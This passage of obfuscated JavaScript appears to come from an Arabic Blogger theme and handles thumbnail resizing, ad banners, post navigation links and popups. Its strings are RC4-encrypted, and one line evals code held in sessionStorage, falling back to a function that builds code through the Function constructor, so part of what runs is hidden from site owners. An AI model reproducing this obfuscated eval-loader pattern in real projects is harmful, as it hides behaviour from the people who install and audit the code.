i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" 